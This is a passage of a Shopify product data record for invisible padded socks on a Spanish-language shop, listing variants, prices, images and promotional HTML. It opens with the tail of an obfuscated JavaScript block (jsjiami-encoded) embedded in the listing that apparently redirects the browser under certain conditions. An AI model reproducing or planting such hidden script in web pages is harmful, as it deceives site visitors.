_0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-05-17T14:20:07+08:00","created_at":"2023-05-17T14:20:07+08:00","vendor":"gabaray","type":"Venta Caliente","tags":[],"price":24900,"price_min":24900,"price_max":56900,"available":true,"price_varies":true,"compare_at_price":49900,"compare_at_price_min":49900,"compare_at_price_max":99900,"compare_at_price_varies":true,"variants":[{"id":40031921307732,"title":"Albaricoque \/ 【3 PARES-MXN$ 249】","option1":"Albaricoque","option2":"【3 PARES-MXN$ 249】","option3":null,"sku":"LF32040017FUS*3","requires_shipping":true,"taxable":false,"featured_image":{"id":29882827243604,"product_id":6829842989140,"position":16,"created_at":"2023-05-17T14:20:08+08:00","updated_at":"2023-05-17T14:20:08+08:00","alt":null,"width":800,"height":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408","variant_ids":[40031921307732,40031921340500,40031921373268]},"available":true,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Albaricoque \/ 【3 PARES-MXN$ 249】","public_title":"Albaricoque \/ 【3 PARES-MXN$ 249】","options":["Albaricoque","【3 PARES-MXN$ 249】"],"price":24900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22342594756692,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40031921340500,"title":"Albaricoque \/ 【6 PARES -MXN$ 382】","option1":"Albaricoque","option2":"【6 PARES -MXN$ 382】","option3":null,"sku":"LF32040017FUS*6","requires_shipping":true,"taxable":false,"featured_image":{"id":29882827243604,"product_id":6829842989140,"position":16,"created_at":"2023-05-17T14:20:08+08:00","updated_at":"2023-05-17T14:20:08+08:00","alt":null,"width":800,"height":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408","variant_ids":[40031921307732,40031921340500,40031921373268]},"available":true,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Albaricoque \/ 【6 PARES -MXN$ 382】","public_title":"Albaricoque \/ 【6 PARES -MXN$ 382】","options":["Albaricoque","【6 PARES -MXN$ 382】"],"price":37900,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22342594756692,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40031921373268,"title":"Albaricoque \/ 【10 PARES -MXN$ 572】","option1":"Albaricoque","option2":"【10 PARES -MXN$ 572】","option3":null,"sku":"LF32040017FUS*10","requires_shipping":true,"taxable":false,"featured_image":{"id":29882827243604,"product_id":6829842989140,"position":16,"created_at":"2023-05-17T14:20:08+08:00","updated_at":"2023-05-17T14:20:08+08:00","alt":null,"width":800,"height":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408","variant_ids":[40031921307732,40031921340500,40031921373268]},"available":true,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Albaricoque \/ 【10 PARES -MXN$ 572】","public_title":"Albaricoque \/ 【10 PARES -MXN$ 572】","options":["Albaricoque","【10 PARES -MXN$ 572】"],"price":56900,"weight":0,"compare_at_price":99900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22342594756692,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40031921406036,"title":"Gris \/ 【3 PARES-MXN$ 249】","option1":"Gris","option2":"【3 PARES-MXN$ 249】","option3":null,"sku":"LF32040017HUI*3","requires_shipping":true,"taxable":false,"featured_image":{"id":29882827014228,"product_id":6829842989140,"position":9,"created_at":"2023-05-17T14:20:07+08:00","updated_at":"2023-05-17T14:20:07+08:00","alt":null,"width":600,"height":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407","variant_ids":[40031921406036,40031921438804,40031921471572,40031921504340,40031921537108,40031921569876,40031921602644,40031921635412,40031921668180]},"available":true,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Gris \/ 【3 PARES-MXN$ 249】","public_title":"Gris \/ 【3 PARES-MXN$ 249】","options":["Gris","【3 PARES-MXN$ 249】"],"price":24900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22342594527316,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40031921438804,"title":"Gris \/ 【6 PARES -MXN$ 382】","option1":"Gris","option2":"【6 PARES -MXN$ 382】","option3":null,"sku":"LF32040017HUI*6","requires_shipping":true,"taxable":false,"featured_image":{"id":29882827014228,"product_id":6829842989140,"position":9,"created_at":"2023-05-17T14:20:07+08:00","updated_at":"2023-05-17T14:20:07+08:00","alt":null,"width":600,"height":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407","variant_ids":[40031921406036,40031921438804,40031921471572,40031921504340,40031921537108,40031921569876,40031921602644,40031921635412,40031921668180]},"available":true,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Gris \/ 【6 PARES -MXN$ 382】","public_title":"Gris \/ 【6 PARES -MXN$ 382】","options":["Gris","【6 PARES -MXN$ 382】"],"price":37900,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22342594527316,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40031921471572,"title":"Gris \/ 【10 PARES -MXN$ 572】","option1":"Gris","option2":"【10 PARES -MXN$ 572】","option3":null,"sku":"LF32040017HUI*10","requires_shipping":true,"taxable":false,"featured_image":{"id":29882827014228,"product_id":6829842989140,"position":9,"created_at":"2023-05-17T14:20:07+08:00","updated_at":"2023-05-17T14:20:07+08:00","alt":null,"width":600,"height":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407","variant_ids":[40031921406036,40031921438804,40031921471572,40031921504340,40031921537108,40031921569876,40031921602644,40031921635412,40031921668180]},"available":true,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Gris \/ 【10 PARES -MXN$ 572】","public_title":"Gris \/ 【10 PARES -MXN$ 572】","options":["Gris","【10 PARES -MXN$ 572】"],"price":56900,"weight":0,"compare_at_price":99900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22342594527316,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40031921504340,"title":"Blanco \/ 【3 PARES-MXN$ 249】","option1":"Blanco","option2":"【3 PARES-MXN$ 249】","option3":null,"sku":"LF32040017BAI*3","requires_shipping":true,"taxable":false,"featured_image":{"id":29882827014228,"product_id":6829842989140,"position":9,"created_at":"2023-05-17T14:20:07+08:00","updated_at":"2023-05-17T14:20:07+08:00","alt":null,"width":600,"height":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407","variant_ids":[40031921406036,40031921438804,40031921471572,40031921504340,40031921537108,40031921569876,40031921602644,40031921635412,40031921668180]},"available":true,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Blanco \/ 【3 PARES-MXN$ 249】","public_title":"Blanco \/ 【3 PARES-MXN$ 249】","options":["Blanco","【3 PARES-MXN$ 249】"],"price":24900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22342594527316,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40031921537108,"title":"Blanco \/ 【6 PARES -MXN$ 382】","option1":"Blanco","option2":"【6 PARES -MXN$ 382】","option3":null,"sku":"LF32040017BAI*6","requires_shipping":true,"taxable":false,"featured_image":{"id":29882827014228,"product_id":6829842989140,"position":9,"created_at":"2023-05-17T14:20:07+08:00","updated_at":"2023-05-17T14:20:07+08:00","alt":null,"width":600,"height":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407","variant_ids":[40031921406036,40031921438804,40031921471572,40031921504340,40031921537108,40031921569876,40031921602644,40031921635412,40031921668180]},"available":true,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Blanco \/ 【6 PARES -MXN$ 382】","public_title":"Blanco \/ 【6 PARES -MXN$ 382】","options":["Blanco","【6 PARES -MXN$ 382】"],"price":37900,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22342594527316,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40031921569876,"title":"Blanco \/ 【10 PARES -MXN$ 572】","option1":"Blanco","option2":"【10 PARES -MXN$ 572】","option3":null,"sku":"LF32040017BAI*10","requires_shipping":true,"taxable":false,"featured_image":{"id":29882827014228,"product_id":6829842989140,"position":9,"created_at":"2023-05-17T14:20:07+08:00","updated_at":"2023-05-17T14:20:07+08:00","alt":null,"width":600,"height":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407","variant_ids":[40031921406036,40031921438804,40031921471572,40031921504340,40031921537108,40031921569876,40031921602644,40031921635412,40031921668180]},"available":true,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Blanco \/ 【10 PARES -MXN$ 572】","public_title":"Blanco \/ 【10 PARES -MXN$ 572】","options":["Blanco","【10 PARES -MXN$ 572】"],"price":56900,"weight":0,"compare_at_price":99900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22342594527316,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40031921602644,"title":"Negro \/ 【3 PARES-MXN$ 249】","option1":"Negro","option2":"【3 PARES-MXN$ 249】","option3":null,"sku":"LF32040017HEI*3","requires_shipping":true,"taxable":false,"featured_image":{"id":29882827014228,"product_id":6829842989140,"position":9,"created_at":"2023-05-17T14:20:07+08:00","updated_at":"2023-05-17T14:20:07+08:00","alt":null,"width":600,"height":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407","variant_ids":[40031921406036,40031921438804,40031921471572,40031921504340,40031921537108,40031921569876,40031921602644,40031921635412,40031921668180]},"available":true,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Negro \/ 【3 PARES-MXN$ 249】","public_title":"Negro \/ 【3 PARES-MXN$ 249】","options":["Negro","【3 PARES-MXN$ 249】"],"price":24900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22342594527316,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40031921635412,"title":"Negro \/ 【6 PARES -MXN$ 382】","option1":"Negro","option2":"【6 PARES -MXN$ 382】","option3":null,"sku":"LF32040017HEI*6","requires_shipping":true,"taxable":false,"featured_image":{"id":29882827014228,"product_id":6829842989140,"position":9,"created_at":"2023-05-17T14:20:07+08:00","updated_at":"2023-05-17T14:20:07+08:00","alt":null,"width":600,"height":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407","variant_ids":[40031921406036,40031921438804,40031921471572,40031921504340,40031921537108,40031921569876,40031921602644,40031921635412,40031921668180]},"available":true,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Negro \/ 【6 PARES -MXN$ 382】","public_title":"Negro \/ 【6 PARES -MXN$ 382】","options":["Negro","【6 PARES -MXN$ 382】"],"price":37900,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22342594527316,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40031921668180,"title":"Negro \/ 【10 PARES -MXN$ 572】","option1":"Negro","option2":"【10 PARES -MXN$ 572】","option3":null,"sku":"LF32040017HEI*10","requires_shipping":true,"taxable":false,"featured_image":{"id":29882827014228,"product_id":6829842989140,"position":9,"created_at":"2023-05-17T14:20:07+08:00","updated_at":"2023-05-17T14:20:07+08:00","alt":null,"width":600,"height":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407","variant_ids":[40031921406036,40031921438804,40031921471572,40031921504340,40031921537108,40031921569876,40031921602644,40031921635412,40031921668180]},"available":true,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Negro \/ 【10 PARES -MXN$ 572】","public_title":"Negro \/ 【10 PARES -MXN$ 572】","options":["Negro","【10 PARES -MXN$ 572】"],"price":56900,"weight":0,"compare_at_price":99900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22342594527316,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/gabaray.com\/cdn\/shop\/products\/30-2_fb5700a2-2c13-4d88-b373-63b81f91c576.jpg?v=1684304407","\/\/gabaray.com\/cdn\/shop\/products\/30-6_8609bb26-c4d3-48eb-a9d9-4d6cc4358705.jpg?v=1684304407","\/\/gabaray.com\/cdn\/shop\/products\/30-4_b82b777a-0882-48aa-8d8c-519e09898fbf.jpg?v=1684304407","\/\/gabaray.com\/cdn\/shop\/products\/fc384949aca1eae068bdbbe8db3f52f5187370e0-600_1.jpg?v=1684304407","\/\/gabaray.com\/cdn\/shop\/products\/30-5_70cf3bfd-6d66-4898-a4cb-f38e8d64a6d9.jpg?v=1684304407","\/\/gabaray.com\/cdn\/shop\/products\/30-8_8da7afe3-aae9-44c5-a93e-b6d7441d19ba.jpg?v=1684304407","\/\/gabaray.com\/cdn\/shop\/products\/30-7_c3de7673-489a-4d25-a02d-1df0cae7f3a6.jpg?v=1684304407","\/\/gabaray.com\/cdn\/shop\/products\/30-9.jpg?v=1684304407","\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407","\/\/gabaray.com\/cdn\/shop\/products\/de484508c7dba052e22cb4bea8ad94cac047a9d9-300.jpg?v=1684304407","\/\/gabaray.com\/cdn\/shop\/products\/94ba74b68859ea88e2134a9e6103f9be120a2d99-300.jpg?v=1684304408","\/\/gabaray.com\/cdn\/shop\/products\/747ca22a5efa40508f37d9dd2bf1502324adca80-300.jpg?v=1684304408","\/\/gabaray.com\/cdn\/shop\/products\/700665b4a8b14391ca1280802ec79666663a7fc9-300.jpg?v=1684304408","\/\/gabaray.com\/cdn\/shop\/products\/ac7be5a2ca0bd543d8320b3997176e798761e907-300.jpg?v=1684304408","\/\/gabaray.com\/cdn\/shop\/products\/fb388d35e987f3bc4700a9b66c107e5216be9ad8-300.jpg?v=1684304408","\/\/gabaray.com\/cdn\/shop\/products\/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408"],"featured_image":"\/\/gabaray.com\/cdn\/shop\/products\/30-2_fb5700a2-2c13-4d88-b373-63b81f91c576.jpg?v=1684304407","options":["Color","?Compre más, ahorre más?"],"media":[{"alt":null,"id":22342594265172,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-2_fb5700a2-2c13-4d88-b373-63b81f91c576.jpg?v=1684304407"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/30-2_fb5700a2-2c13-4d88-b373-63b81f91c576.jpg?v=1684304407","width":600},{"alt":null,"id":22342594297940,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-6_8609bb26-c4d3-48eb-a9d9-4d6cc4358705.jpg?v=1684304407"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/30-6_8609bb26-c4d3-48eb-a9d9-4d6cc4358705.jpg?v=1684304407","width":600},{"alt":null,"id":22342594330708,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-4_b82b777a-0882-48aa-8d8c-519e09898fbf.jpg?v=1684304407"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/30-4_b82b777a-0882-48aa-8d8c-519e09898fbf.jpg?v=1684304407","width":600},{"alt":null,"id":22342594363476,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/fc384949aca1eae068bdbbe8db3f52f5187370e0-600_1.jpg?v=1684304407"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/fc384949aca1eae068bdbbe8db3f52f5187370e0-600_1.jpg?v=1684304407","width":600},{"alt":null,"id":22342594396244,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-5_70cf3bfd-6d66-4898-a4cb-f38e8d64a6d9.jpg?v=1684304407"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/30-5_70cf3bfd-6d66-4898-a4cb-f38e8d64a6d9.jpg?v=1684304407","width":600},{"alt":null,"id":22342594429012,"position":6,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-8_8da7afe3-aae9-44c5-a93e-b6d7441d19ba.jpg?v=1684304407"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/30-8_8da7afe3-aae9-44c5-a93e-b6d7441d19ba.jpg?v=1684304407","width":600},{"alt":null,"id":22342594461780,"position":7,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-7_c3de7673-489a-4d25-a02d-1df0cae7f3a6.jpg?v=1684304407"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/30-7_c3de7673-489a-4d25-a02d-1df0cae7f3a6.jpg?v=1684304407","width":600},{"alt":null,"id":22342594494548,"position":8,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-9.jpg?v=1684304407"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/30-9.jpg?v=1684304407","width":600},{"alt":null,"id":22342594527316,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407","width":600},{"alt":null,"id":22342594560084,"position":10,"preview_image":{"aspect_ratio":1.0,"height":300,"width":300,"src":"\/\/gabaray.com\/cdn\/shop\/products\/de484508c7dba052e22cb4bea8ad94cac047a9d9-300.jpg?v=1684304407"},"aspect_ratio":1.0,"height":300,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/de484508c7dba052e22cb4bea8ad94cac047a9d9-300.jpg?v=1684304407","width":300},{"alt":null,"id":22342594592852,"position":11,"preview_image":{"aspect_ratio":1.0,"height":300,"width":300,"src":"\/\/gabaray.com\/cdn\/shop\/products\/94ba74b68859ea88e2134a9e6103f9be120a2d99-300.jpg?v=1684304408"},"aspect_ratio":1.0,"height":300,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/94ba74b68859ea88e2134a9e6103f9be120a2d99-300.jpg?v=1684304408","width":300},{"alt":null,"id":22342594625620,"position":12,"preview_image":{"aspect_ratio":1.0,"height":300,"width":300,"src":"\/\/gabaray.com\/cdn\/shop\/products\/747ca22a5efa40508f37d9dd2bf1502324adca80-300.jpg?v=1684304408"},"aspect_ratio":1.0,"height":300,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/747ca22a5efa40508f37d9dd2bf1502324adca80-300.jpg?v=1684304408","width":300},{"alt":null,"id":22342594658388,"position":13,"preview_image":{"aspect_ratio":1.0,"height":300,"width":300,"src":"\/\/gabaray.com\/cdn\/shop\/products\/700665b4a8b14391ca1280802ec79666663a7fc9-300.jpg?v=1684304408"},"aspect_ratio":1.0,"height":300,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/700665b4a8b14391ca1280802ec79666663a7fc9-300.jpg?v=1684304408","width":300},{"alt":null,"id":22342594691156,"position":14,"preview_image":{"aspect_ratio":1.0,"height":300,"width":300,"src":"\/\/gabaray.com\/cdn\/shop\/products\/ac7be5a2ca0bd543d8320b3997176e798761e907-300.jpg?v=1684304408"},"aspect_ratio":1.0,"height":300,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/ac7be5a2ca0bd543d8320b3997176e798761e907-300.jpg?v=1684304408","width":300},{"alt":null,"id":22342594723924,"position":15,"preview_image":{"aspect_ratio":1.0,"height":300,"width":300,"src":"\/\/gabaray.com\/cdn\/shop\/products\/fb388d35e987f3bc4700a9b66c107e5216be9ad8-300.jpg?v=1684304408"},"aspect_ratio":1.0,"height":300,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/fb388d35e987f3bc4700a9b66c107e5216be9ad8-300.jpg?v=1684304408","width":300},{"alt":null,"id":22342594756692,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"text-align: center;\" class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cem data-mce-fragment=\"1\"\u003eGasta\u003cspan\u003e\u003cstrong\u003e \u003cspan style=\"color: #ff8000;\"\u003eMXN$1000\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e envío gratis!\u003c\/em\u003e\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cem data-mce-fragment=\"1\"\u003e\u003c\/em\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e\u003cem data-mce-fragment=\"1\"\u003eCompre más, ahorre más\u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eAñada artículos a su cesta y pase por caja para recibir:\u003cbr data-mce-fragment=\"1\"\u003eCompre \u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e2\u003c\/strong\u003e\u003c\/span\u003e artículos y obtenga un\u003cspan\u003e \u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e5%\u003c\/strong\u003e\u003c\/span\u003e \u003c\/span\u003ede descuento!\u003cbr data-mce-fragment=\"1\"\u003eCompre\u003cspan\u003e\u003cstrong\u003e \u003cspan style=\"color: #ff8000;\"\u003e3\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e artículos y obtenga un \u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e10%\u003c\/strong\u003e\u003c\/span\u003e de descuento!\u003cbr data-mce-fragment=\"1\"\u003eCompre\u003cspan\u003e \u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e4\u003c\/strong\u003e\u003c\/span\u003e\u003c\/span\u003e artículos y obtenga un \u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e15%\u003c\/strong\u003e\u003c\/span\u003e de descuento\u003c\/em\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003eCálido recordatorio：\u003c\/strong\u003e\u003c\/span\u003ePida diferentes colores al mismo tiempo y añada sucesivamente a la cesta de la compra los colores y tallas que necesite comprar. A continuación, paga juntos en la cesta de la compra para \u003cstrong data-mce-fragment=\"1\"\u003eobtener el descuento.\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\n\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/16c91f771a3b9a1f3421e4fc1094ab02_480x480_480x480_3b9d4c76-fe01-4e5c-836b-6e7c675fe49b_480x480.gif?v=1682324153\"\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\n\u003cem\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003eParte inferior acolchada de esponja cómoda.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/em\u003e\u003cbr\u003eBrinda apoyo y comodidad para la bola del pie, absorbe la humedad y alivia las molestias causadas por caminar mucho\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0666\/2687\/9714\/files\/03_480x480.gif?v=1663756984\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\n\u003cul\u003e\n\u003cli style=\"text-align: left;\"\u003eCalcetines Súper Invisibles\u003c\/li\u003e\n\u003cli 